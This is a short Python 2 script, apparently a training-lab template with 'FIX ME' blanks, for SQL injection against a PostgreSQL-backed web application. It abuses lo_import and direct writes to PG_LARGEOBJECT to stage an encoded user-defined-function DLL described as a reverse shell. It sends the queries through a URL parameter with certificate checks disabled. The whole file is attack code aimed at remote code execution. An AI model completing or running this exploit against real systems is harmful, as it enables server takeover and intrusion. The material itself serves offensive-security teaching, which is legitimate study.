 import requests, sys, urllib, string, random, time
requests.packages.urllib3.disable_warnings()

# encoded UDF rev_shell dll
udf ='YOUR DLL GOES HERE'
loid = 1337

def log(msg):
   print msg

def make_request(url, sql):
   log("[*] Executing query: %s" % sql[0:80])
   r = requests.get( url % sql, verify=False)
   return r

def delete_lo(url, loid):
   log("[+] Deleting existing LO...")
   sql = "SELECT lo_unlink(%d)" % loid
   make_request(url, sql)

def create_lo(url, loid):
   log("[+] Creating LO for UDF injection...")
   sql = "SELECT lo_import($$C:\\windows\\win.ini$$,%d)" % loid
   make_request(url, sql)

def inject_udf(url, loid):
   log("[+] Injecting payload of length %d into LO..." % len(udf))
   for i in range(0,((len(udf)-1)/--------FIX ME--------)+1):
         udf_chunk = udf[i*--------FIX ME--------:(i+1)*--------FIX ME--------]
         if i == 0:
             sql = "UPDATE PG_LARGEOBJECT SET data=decode($$%s$$, $$--------FIX
ME--------$$) where loid=%d and pageno=%d" % (udf_chunk, loid, i)
         else:
             sql = "INSERT INTO PG_LARGEOBJECT (loid, pageno, data) VALUES (%d,
%d, decode($$%s$$, $$--------FIX ME--------$$))" % (loid, i, udf_chunk)
         make_request(url, sql)